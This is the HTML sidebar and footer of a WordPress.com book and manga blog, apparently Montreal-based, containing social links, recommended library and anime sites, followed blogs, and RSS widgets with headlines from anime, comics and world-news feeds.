<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.ca/clodjee/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-vimeo  wp-block-social-link"><a href="https://vimeo.com/user4604641" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Vimeo</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@clodjee/featured" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h1 class="widget-title">Recommended Links</h1><div class="textwidget custom-html-widget"><ul>
<li><a href="https://www.animenewsnetwork.com" target="“new”" rel="noopener">Anime News Network</a></li>
<li><a href="http://www.animeland.fr" target="“new”" rel="noopener">Animeland</a></li>
<li><a href="https://bibliomontreal.com" target="“new”" rel="noopener">Montreal Public Libraries</a></li>
<li><a href="http://www.banq.qc.ca/accueil/" target="“new”" rel="noopener">BAnQ</a></li>
<li><a href="http://bibliomontreal.com/numerique/" target="“new”" rel="noopener">Biblio numérique [Mtl]</a></li>
<li><a href="http://www.banq.qc.ca/ressources_en_ligne/livres-numeriques/index.html" target="“new”" rel="noopener">Livres numériques [BAnQ]</a></li>
<li><a href="http://www.sfmm429.qc.ca/" target="“new”" rel="noopener">SFMM</a></li>
<li><a href="http://nelligandecouverte.ville.montreal.qc.ca/iii/encore/;jsessionid=2B744407FE57C801DA5A8517744B77EE?lang=frc" target="“new”" rel="noopener">Nelligan Découverte</a></li>
<li><a href="http://irresistibles.bibliomontreal.com/index.php?s=Claude+J+%2B+Michel+%2B+Parc-Extension&amp;submit.x=0&amp;submit.y=0" target="“new”" rel="noopener">Contributions Irrésistible</a></li>

<li><a href="http://clodjee.blogspot.com" target="“new”" rel="noopener">Vieux Blogspot (2005-2017)</a></li></ul></div></aside><aside id="wpcom-goodreads-5" class="widget widget_goodreads"><h1 class="widget-title">Goodreads</h1><div class="jetpack-goodreads-legacy-widget gr_custom_widget" id="gr_custom_widget_20358281_read"></div>
<script src="https://www.goodreads.com/review/custom_widget/20358281.Goodreads:%20read?cover_position=&#038;cover_size=small&#038;num_books=5&#038;order=d&#038;shelf=read&#038;sort=date_added&#038;widget_bg_transparent=&#038;widget_id=20358281_read"></script>
</aside><aside id="jp_blogs_i_follow-3" class="widget widget_jp_blogs_i_follow"><h1 class="widget-title">Blogs I Follow</h1><ul><li><a href="http://protomemories.wordpress.com" class="bump-view" data-bump-view="bif">Protoculture Memories</a></li><li><a href="http://samizdatsfq.wordpress.com" class="bump-view" data-bump-view="bif">Samizdat</a></li><li><a href="http://bounthavy.com/" class="bump-view" data-bump-view="bif">Difficile d&#039;écrire sur des futilités</a></li><li><a href="http://www.christian-sauve.com/" class="bump-view" data-bump-view="bif">Christian Sauvé</a></li><li><a href="http://prosperyne.blogspot.com/" class="bump-view" data-bump-view="bif">Les lectures de Prospéryne</a></li><li><a href="https://excentriqueunivers.blogspot.com/" class="bump-view" data-bump-view="bif">Excentrique Univers : mon cabinet de curiosités</a></li><li><a href="http://julielitaulit.com/" class="bump-view" data-bump-view="bif">Julie lit au lit</a></li><li><a href="http://paperfury.com/" class="bump-view" data-bump-view="bif">Paper Fury</a></li><li><a href="http://teatimeatbloomsbury.wordpress.com" class="bump-view" data-bump-view="bif">Tea Time in Bloomsbury </a></li><li><a href="http://appuyezsurlatouchelecture.blogspot.com/" class="bump-view" data-bump-view="bif">Appuyez sur la touche &quot;Lecture&quot;</a></li><li><a href="http://thebookreviewcafe.wordpress.com" class="bump-view" data-bump-view="bif">The book review café</a></li><li><a href="http://moncoinlecture.com/" class="bump-view" data-bump-view="bif">Mon coin lecture</a></li><li><a href="http://savantefolle.com" class="bump-view" data-bump-view="bif">Savante folle</a></li><li><a href="http://mangabookshelf.com/" class="bump-view" data-bump-view="bif">Manga Bookshelf</a></li><li><a href="http://irresistibles.bibliomontreal.com/" class="bump-view" data-bump-view="bif">Les Irrésistibles</a></li><li><a href="https://laplumeetlepoing.blogspot.com/" class="bump-view" data-bump-view="bif">La plume et le poing</a></li><li><a href="http://culturedesfuturs.blogspot.com/" class="bump-view" data-bump-view="bif">Culture des futurs</a></li></ul></aside><aside id="rss-3" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget" href="/iii/encore/" title="Syndicate this content"><img style="background: orange; color: white; border: none;" width="14" height="14" src="https://s.wordpress.com/wp-includes/images/rss.png?m=1354137473i" alt="RSS" /></a> <a class="rsswidget" href="" title="">Les Irrésistibles</a></h1><ul><li>An error has occurred; the feed is probably down. Try again later.</li></ul></aside><aside id="rss-12" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget" href="https://www.animenewsnetwork.com/all/rss.xml?ann-edition=us" title="Syndicate this content"><img style="background: orange; color: white; border: none;" width="14" height="14" src="https://s.wordpress.com/wp-includes/images/rss.png?m=1354137473i" alt="RSS" /></a> <a class="rsswidget" href="https://www.animenewsnetwork.com/" title="ANN RSS feed">Anime News Network</a></h1><ul><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232929' title='Game launches for PS5, Xbox Series X|S, PC via Steam on January 30'>Code Vein II Game Reveals Trailer Highlighting The Blinded Resurgence Offspring</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232577' title='Participants include ELECEED creators Jeho Son, ZHENA'>Apple, Naver WEBTOON Launch &#039;Made on iPad&#039; Campaign With Top Webtoon Creators</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232903' title='The villainous fighters in the City of the Wolves are already dead'>Fatal Fury: City of the Wolves Teases Fist of the North Star Collaboration</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232928' title='Game launches for PS4, PS5, Xbox Series X|S on February 26'>No Sleep For Kaname Date - From AI: The Somnium Files Game Streams System Trailer</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232927' title='Netflix Tudum lists film at #6 on list with 15 million views for debut week'>100 Meters Anime Film Reaches Netflix Global Top 10 for Non-English Films</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232936' title='Film streams on Netflix on January 22'>Cosmic Princess Kaguya! Anime Film Previews Meeting in New Sneak Peek Video</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232937' title='Minami Takayama replaces late voice actress TARAKO'>Trigun Stargaze Anime Recasts Zazie the Beast</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232935' title='Awards ceremony set for March 5'>Live-Action 10Dance Film Nominated for GLAAD Award</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232925' title='Divine Messengers and Demonic Guardians debuts in April, Vegetable Sandwich debuts in September'>Manga Mavericks Licenses Koukoku Brothers&#039; Divine Messengers and Demonic Guardians, Banjo Saitou&#039;s Vegetable Sandwich Manga</a></li><li><a class='rsswidget' href='https://www.animenewsnetwork.com/cms/.232934' title='Games in development for Switch'>Uta no Prince-sama Dolce Vita, Uta no Prince-sama Shining Live Games Stream Teasers</a></li></ul></aside><aside id="rss-4" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget" href="https://animeland.fr/feed/" title="Syndicate this content"><img style="background: orange; color: white; border: none;" width="14" height="14" src="https://s.wordpress.com/wp-includes/images/rss.png?m=1354137473i" alt="RSS" /></a> <a class="rsswidget" href="https://animeland.fr" title="">Animeland</a></h1><ul><li><a class='rsswidget' href='https://animeland.fr/2026/01/08/les-artisans-du-manga-se-mobilisent-contre-lintelligence-artificielle/' title='Par mail, nous apprenons que le collectif La Bande illustrée fondé l’été dernier, réunissant des prestataires de l’édition manga, manhwa, manhua et webtoon en France, lançait un manifeste accompagné d’un hashtag #ComicsSansIA. Ce collectif s’unit afin de défendre les métiers de la traduction, de la correction et du lettrage, ainsi que les œuvres et les artis [&hellip;]'>Les artisans du manga se mobilisent contre l’intelligence artificielle</a></li><li><a class='rsswidget' href='https://animeland.fr/2026/01/07/soldes-1-an-danimeland-6-numeros-pour-69-euros/' title='En cette période de soldes, AnimeLand s’offre une offre promotionnelle avec un an d’abonnement pour 69 euros ! L’offre contiendra donc 4 numéros régulier + 2 HS. L’abonnement reste le moyen le plus fort et direct pour nous soutenir. En qualité de média indépendant, la base de nos abonné.es est vitale à notre survie ! [...]'>SOLDES : 1 an d’AnimeLand (6 numéros) pour 69 euros !</a></li><li><a class='rsswidget' href='https://animeland.fr/2026/01/05/la-mangaka-kiriko-nananan-blue-est-morte/' title='Le 24 décembre 2025 était annoncée la mort de l’autrice Kiriko Nananan. Si l’annonce fut faite ce jour-là, conformément à la volonté exprimée par l’autrice et sa famille, il était indiqué que la mangaka de 52 ans était en réalité décédée un an auparavant. Elle était connue et reconnue pour la sensibilité de ses œuvres, [...]'>La mangaka Kiriko Nananan (Blue) est morte</a></li><li><a class='rsswidget' href='https://animeland.fr/2025/12/18/un-nouvel-anime-evangelion-annonce/' title='Afin de célébrer ses 30 ans, la saga Neon Genesis Evangelion aura droit à un nouveau anime ! C’est ce qu’annonce le site officiel, précisant qu’il s’agit d’un court métrage de 13 minutes baptisé Evangelion Hôsô 30 Shûnen Kinen Tokubetsu Kôgyô (Projection spéciale du 30e anniversaire de la diffusion d’Evangelion). Pour le découvrir, il vous faut [...] [&hellip;]'>Un nouvel anime Evangelion annoncé !</a></li><li><a class='rsswidget' href='https://animeland.fr/2025/12/16/le-documentaire-anime-une-epopee-japonaise-arrive-sur-france-tv/' title='Le documentaire en 4 épisodes de ANIME, Une Epopée Japonaise sera disponible sur la plateforme de france.tv le 17 décembre. Il s’agit d’un important travail mené par Colas Tran (réalisateur et auteur du projet), et Anna Casanova (productrice) chez la société First Frame. AnimeLand, par les présences de Joséphine Lemercier (ex-rédactrice en cheffe) et Bruno d [&hellip;]'>Le documentaire ANIME, Une Épopée Japonaise arrive sur france.tv</a></li><li><a class='rsswidget' href='https://animeland.fr/2025/12/10/crunchyroll-manga-redevient-kaze/' title='C’est une annonce qui risque de faire réagir ! Après son rachat par HarperCollins, la marque Crunchyroll sera désormais baptisée Kazé, soit son nom d’origine avant le changement en 2022. Voici le communiqué de presse : : « Pegasus Manga, une société de HarperCollins Publishers, annonce aujourd’hui qu’après trois ans, la marque Crunchyroll Manga reprend [...] [&hellip;]'>Crunchyroll manga redevient…Kazé !</a></li><li><a class='rsswidget' href='https://animeland.fr/2025/12/05/hiroshi-hirata-komics-initiative-lance-une-campagne-ulule-pour-publier-la-force-des-oublies/' title='C’est le retour d’un immense mangaka en France. Admiré par Katsuhiro Ôtomo ou encore Kazuo Koike, le regretté Hiroshi Hirata verra son œuvre connaitre une nouvelle jeunesse après avoir vu plusieurs de ses titres (L’âme du kyûdo, Ma voie de père, L’honneur des samourais de Satsuma…) être proposée chez Delcourt. Ainsi, Komics Initiative, via son label [...] [&hellip;]'>Hiroshi Hirata : Komics Initiative lance une campagne Ulule pour publier La Force des oubliés</a></li><li><a class='rsswidget' href='https://animeland.fr/2025/12/04/pika-edition-et-nobi-nobi-lancent-un-label-dedie-aux-animes/' title='Anicomi corp., tel est le nom du nouveau label lancé par Pika et nobi nobi! dédié aux ouvrages reliés à des licences animées. Le label s’inaugure avec le lancement de deux licences biens connues : Avatar le dernier maître de l’air, et Winx Club. « L’animation japonaise et internationale atteint des sommets jamais vus… et [...]'>Pika Édition et nobi nobi ! lancent un label dédié aux animés</a></li><li><a class='rsswidget' href='https://animeland.fr/2025/11/28/lanimeland-253-goldorak-50e-anniversaire-est-disponible/' title='Il va vous réchauffer le cœur en cette froide période : L’AnimeLand 253 – Goldorak 50e anniversaire est désormais disponible en kiosques et librairies ! Vous pouvez également vous le procurer via notre boutique en ligne. Précommandez le numéro ! Après Neon Genesis Evangelion, le nouvel AnimeLand célèbre les 50 ans du plus célèbre des robots [...] [&hellip;]'>L’AnimeLand 253 – Goldorak 50e anniversaire est disponible !</a></li><li><a class='rsswidget' href='https://animeland.fr/2025/11/27/prism-rondo-un-anime-original-sur-netflix-le-15-janvier/' title='WIT Studio (L’Attaque des Titans) et Netflix ont l’honneur de nous annoncer un tout nouvel anime original diffusé sur Netflix (logique) le 15 janvier prochain. Cette production nommée Prism Rondo en VO, ou Love Through a Prism pour l’international, est une création de Yoko Kamio, derrière l’histoire et le chara-design des personnages de l’œuvre. On [...] [&hellip;]'>Prism Rondo, un anime original sur Netflix le 15 janvier</a></li></ul></aside><aside id="rss-5" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget" href="https://icv2.com/rss" title="Syndicate this content"><img style="background: orange; color: white; border: none;" width="14" height="14" src="https://s.wordpress.com/wp-includes/images/rss.png?m=1354137473i" alt="RSS" /></a> <a class="rsswidget" href="https://www.icv2.com/" title="Daily coverage of business of geek culture, including hobby games (collectible, cool board, card and dice, miniature, and roleplaying), comics and graphic novels, geek showbiz, and merch.  We feature business news, market reports, previews, reviews, and commentary.">ICV2</a></h1><ul><li><a class='rsswidget' href='https://icv2.com/articles/news/view/61369/action-1-sells-15-million' title='Blows Away Old Record Price for a Comic'>&#039;Action&#039; #1 Sells for $15 Million</a></li><li><a class='rsswidget' href='https://icv2.com/articles/news/view/61368/dark-horse-launching-print-catalog' title='In 40th Year'>Dark Horse Launching Print Catalog</a></li><li><a class='rsswidget' href='https://icv2.com/articles/news/view/61367/sealed-booster-boxes-two-worst-early-magic-the-gathering-sets-hit-auction-block' title='At Heritage&#039;s Sealed Booster Boxes TCG Showcase'>Sealed Booster Boxes for Two of the Worst Early &#039;Magic: The Gathering&#039; Sets Hit the Auction Block</a></li><li><a class='rsswidget' href='https://icv2.com/articles/news/view/61366/goodman-games-announces-old-school-adventures-1' title='New 5E Adventure Book Available via BackerKit'>Goodman Games Announces &#039;Old-School Adventures #1&#039;</a></li><li><a class='rsswidget' href='https://icv2.com/articles/previews/view/61365/preview-dc-unveils-four-new-variant-covers-upcoming-vertigo-titles' title='&#039;The Nice House By The Sea&#039; #7; &#039;Bleeding Hearts&#039; #1, &#039;End of Life&#039; #1, &amp; &#039;The Peril of the Brutal Dark: An Ezra Cain Mystery&#039; #1'>Preview: DC Unveils Four New Variant Covers for Upcoming Vertigo Titles</a></li><li><a class='rsswidget' href='https://icv2.com/articles/news/view/61364/games-workshop-announces-plans-second-warhammer-world-flagship-venue' title='New Location Will Be Built in U.S. '>Games Workshop Announces Plans for Second Warhammer World Flagship Venue</a></li><li><a class='rsswidget' href='https://icv2.com/articles/news/view/61363/mad-cave-co-publish-tripwires-sci-fi-sherlock-holmes-graphic-novel' title='New Edition of Two-Volume Story Blurbed by Guillermo Del Toro, Frank Quitely, Jeph Loeb'>Mad Cave to Co-Publish Tripwire&#039;s Sci-Fi Sherlock Holmes Graphic Novel</a></li><li><a class='rsswidget' href='https://icv2.com/articles/news/view/61362/cryptozoic-reveals-new-valentines-day-themed-peanuts-playpaks-set' title='&#039;Love Me, Love Me Not&#039;  '>Cryptozoic Reveals New Valentine&#039;s Day-themed &#039;Peanuts Playpaks&#039; Set</a></li><li><a class='rsswidget' href='https://icv2.com/articles/news/view/61361/thames-kosmos-unveils-two-board-game-releases' title='For Gen Con 2026'>Thames &amp; Kosmos Unveils Two Board Game Releases</a></li><li><a class='rsswidget' href='https://icv2.com/articles/reviews/view/61360/review-ichor-board-game' title='ICv2 Stars:  3.5 (out of 5)'>Review:  âIchorâ (Board Game)</a></li></ul></aside><aside id="rss-6" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget" href="https://feeds.bbci.co.uk/news/world/rss.xml" title="Syndicate this content"><img style="background: orange; color: white; border: none;" width="14" height="14" src="https://s.wordpress.com/wp-includes/images/rss.png?m=1354137473i" alt="RSS" /></a> <a class="rsswidget" href="https://www.bbc.co.uk/news/world" title="BBC News - World">BBC News World</a></h1><ul><li><a class='rsswidget' href='https://www.bbc.com/news/articles/cm2jek15m8no?at_medium=RSS&#038;at_campaign=rss' title='Hundreds of protesters are believed to have been killed or injured, and many more detained.'>Iran protesters defy crackdown as videos show violent clashes</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/cly9597r4qpo?at_medium=RSS&#038;at_campaign=rss' title='US President Donald Trump ordered the &quot;large-scale strikes&quot; on Saturday, US Central Command announced. '>US military strikes Islamic State group targets in Syria, officials say</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/cvgpnwnqygro?at_medium=RSS&#038;at_campaign=rss' title='Days after the death of Renee Good, protests continue in Minneapolis and cities across the US. '>Dozens arrested and one police officer injured in Minneapolis protests</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/cly95x9qe4ko?at_medium=RSS&#038;at_campaign=rss' title='Weir was a fixture in the psychedelic rock group and its various spin-offs over 60 years. '>Bob Weir, Grateful Dead co-founder, dies aged 78</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/c623r47d67lo?at_medium=RSS&#038;at_campaign=rss' title='A small Canadian province feared it had a mystery neurological illness on its hands. The search for answers set off a battle for the truth.'>&#039;The answer cannot be nothing&#039;: The battle over Canada&#039;s mystery brain disease</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/c0lx09e618yo?at_medium=RSS&#038;at_campaign=rss' title='A hospital in Lagos denies medical negligence over the death of Chimamanda Ngozi Adichie&#039;s 21-month-old.'>Author Chimamanda Ngozi Adichie&#039;s family accuse hospital of negligence over son&#039;s death</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/cn42jqlqy4xo?at_medium=RSS&#038;at_campaign=rss' title='The landslide happened when a mountain of rubbish collapsed at a landfill site in the central Philippines.'>Rescuers race to find dozens missing in deadly Philippines landfill collapse</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/cly95lpwl1ro?at_medium=RSS&#038;at_campaign=rss' title='Fewer than 100 copies of Action Comics No 1, which introduced the world to Superman, are thought to exist.'>Rare first Superman comic once stolen from Nicolas Cage sells for $15m</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/c205dx61x76o?at_medium=RSS&#038;at_campaign=rss' title='Oil executives expressed caution, with one executive saying Venezuela had seized their assets twice. '>Trump seeks $100bn for Venezuela oil, but Exxon boss says country &#039;uninvestable&#039;</a></li><li><a class='rsswidget' href='https://www.bbc.com/news/articles/c78vj5n7jg3o?at_medium=RSS&#038;at_campaign=rss' title='The US will do it &quot;the easy way&quot; or &quot;the hard way&quot;, he says, but Denmark stresses the territory is not for sale.'>Trump says US needs to &#039;own&#039; Greenland to prevent Russia and China from taking it</a></li></ul></aside><aside id="rss-7" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget" href="http://rss.cnn.com/rss/cnn_latest.rss" title="Syndicate this content"><img style="background: orange; color: white; border: none;" width="14" height="14" src="https://s.wordpress.com/wp-includes/images/rss.png?m=1354137473i" alt="RSS" /></a> <a class="rsswidget" href="http://www.cnn.com" title="CNN.com delivers up-to-the-minute news and information on the latest top stories, weather, entertainment, politics and more.">CNN Latest Stories</a></h1><ul><li><a class='rsswidget' href='https://www.cnn.com/2024/08/22/cnn10/ten-content-fri-8-23/index.html' title='August 23, 2024'>Today&#039;s news in 10 minutes</a></li><li><a class='rsswidget' href='https://www.cnn.com/2019/08/29/us/new-hampshire-vanity-license-plate-trnd/index.html' title='If you&#039;re a parent, the conversation with the kids as you head out the door for a car ride probably starts like this: &quot;Did you go to the bathroom?&quot;'>A mom with a license plate that reads &#039;PB4WEGO&#039; wins a battle with the state to keep it</a></li><li><a class='rsswidget' href='https://www.cnn.com/2023/10/25/world/cnn-heroes-legal-disclosures-2024/index.html' title='Eligibility:  In order to be eligible for the CNN Heroes Awards Program (the &quot;Awards Program&quot;), nominees must be at least thirteen (13) years of age or older as of December 11, 2023.'>CNN Heroes Legal Disclosures 2024</a></li><li><a class='rsswidget' href='https://www.cnn.com/2022/01/14/us/gang-members-charged-arroyo-shooting/index.html' title='Federal prosecutors charged three gang members and one gang associate Thursday in the fatal shooting of off-duty Los Angeles Police Department officer Fernando Arroyos during an attempted robbery.'>3 alleged gang members and an associate charged in the fatal shooting of an off-duty LAPD officer</a></li><li><a class='rsswidget' href='https://www.cnn.com/travel/article/what-to-do-flight-canceled-delayed/index.html' title='Here are some expert tips about what travelers should do when flights are delayed or canceled.'>What to do if your flight is canceled or delayed</a></li><li><a class='rsswidget' href='https://www.cnn.com/business/live-news/jobs-report-june-07-05-24/index.html' title='Live coverage of the June jobs report has now ended. The US economy added 206,000 jobs in June and the unemployment rate rose to 4.1%, according to the Bureau of Labor Statistics.'>US job growth slowed in June, latest employment data shows</a></li><li><a class='rsswidget' href='https://www.cnn.com/travel/article/best-nude-beaches-world/index.html' title='From big-city bays to secluded shores, there are hundreds of beaches where you can legally frolic while naked. If you&#039;re so inclined, strip off that bathing suit and enjoy 24 of the best nude beaches around the world.'>Dare to bare: 24 of the world&#039;s best nude beaches</a></li><li><a class='rsswidget' href='https://www.cnn.com/style/article/kate-moss-glastonbury-fashion-remember-when/index.html' title='With Glastonbury back in full swing, we look back at how Kate Moss broke fashion&#039;s proverbial fourth wall when she joined the mortals in their muddy squalor.'>Glastonbury Festival fashion history: Remember when Kate Moss wore rain boots?</a></li><li><a class='rsswidget' href='https://www.cnn.com/2023/08/08/us/uvalde-shooter-cousin-arrested-threats-nathan-cruz/index.html' title='The case against Nathan James Cruz was dismissed due to a missing witness, according to court records in Bexar County, Texas.'>Case dismissed against teenage cousin of Uvalde school shooter for allegedly threatening school shooting</a></li><li><a class='rsswidget' href='https://www.cnn.com/2023/07/09/health/what-happens-to-your-body-extreme-heat-xpn/index.html' title='Human-caused climate change has already made heat waves around the world more frequent and intense.'>The planet is getting hotter fast. This is what happens to your body in extreme heat</a></li></ul></aside><aside id="rss-13" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget" href="https://www.japantimes.co.jp/feed/" title="Syndicate this content"><img style="background: orange; color: white; border: none;" width="14" height="14" src="https://s.wordpress.com/wp-includes/images/rss.png?m=1354137473i" alt="RSS" /></a> <a class="rsswidget" href="https://www.japantimes.co.jp/" title="News on Japan, Business News, Opinion, Sports, Entertainment and More">The Japan Times</a></h1><ul><li><a class='rsswidget' href='https://www.japantimes.co.jp/news/2026/01/11/japan/politics/south-korea-japan-meeting-preview/' title='Despite a stated goal of strengthening ties between Tokyo and Seoul, the meeting comes in the looming shadow of the ongoing row with Beijing.'> Takaichi and Lee set for talks on cementing ties as China-Japan dispute simmers </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/environment/2026/01/11/climate-change/ocean-warming-fish-culture/' title='As climate change forces fish to migrate to cooler waters, culture and jobs are being left behind in their wake.'> How Japan’s warming seas are affecting livelihoods and culture </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/sports/2026/01/11/baseball/mlb/bregman-signs-cubs/' title='The Cubs, according to reports, offered a club-record $35 million a year, with no opt-outs ‌and a full no-trade clause. Bregman turns 32 on March 30.'> Alex Bregman signs with the Cubs for 5 years and $175 million: reports </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/sports/2026/01/11/more-sports/bears-stun-packers/' title='Already renowned for their dramatic comebacks this season, the Bears managed 25 points in the fourth quarter alone.'> Bears stun Packers as Rams survive Panthers playoff scare </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/business/2026/01/11/companies/tepco-business-reconstruction-plan/' title='The new plan includes a policy to promote preparations for the decommissioning of the nuclear plant, such as securing human resources.'> TEPCO submits new biz reconstruction plan </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/news/2026/01/11/japan/crime-legal/ota-ward-murder-arrest/' title='The victim was stabbed more than 10 times and had multiple defensive wounds, suggesting he had struggled with his attacker.'> Man arrested over murder of Tokyo audio company head </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/news/2026/01/11/asia-pacific/politics/myanmar-election-suu-kyi/' title='The second of the three-phase election began Sunday, with Suu Kyi&#039;s constituency of Kawhmu outside Yangon being contested by parties cleared to run in the heavily restricted poll.'> Sequestered Suu Kyi overshadows military-run Myanmar election </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/culture/2026/01/11/books/mothra-book-english/' title='The Luminous Fairies and Mothra,&quot; translated to English for the first time, provides deeper insight into the political context in Japan in the 1950s.'> ‘The Luminous Fairies and Mothra’: This monster is not like the others </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/news/2026/01/11/japan/politics/japan-takaichi-snap-election/' title='The co-leader of the Japan Innovation Party, the LDP&#039;s ruling coalition partner, has said the prime minister&#039;s thinking on the matter had &quot;shifted to a new stage.&quot;'> Momentum grows for snap election as Takaichi’s views enter ‘new stage’ </a></li><li><a class='rsswidget' href='https://www.japantimes.co.jp/news/2026/01/11/japan/forest-conservation-quantification/' title='The agency&#039;s goal is to encourage corporate participation in forest conservation by making it easier for companies to gain recognition from customers and the market.'> Japan to quantify companies&#039; forest conservation efforts </a></li></ul></aside><aside id="blog-stats-3" class="widget widget_blog-stats"><h1 class="widget-title">Blog Stats</h1>		<ul>
			<li>91,577 visitors</li>
		</ul>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h1 class="widget-title">StatCounter</h1><div class="textwidget custom-html-widget"><div id="statcounter_image" style="display:inline;"><a title="Web Analytics" href="http://statcounter.com/" class="statcounter"><img src="//c.statcounter.com/11554802/0/c84879f4/0/" alt="Web
Analytics" /></a></div></div></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
			<a href="https://wordpress.com/?ref=footer_custom_powered" rel="nofollow">Website Powered by WordPress.com</a>.
			
					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/hemingway-rewritten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
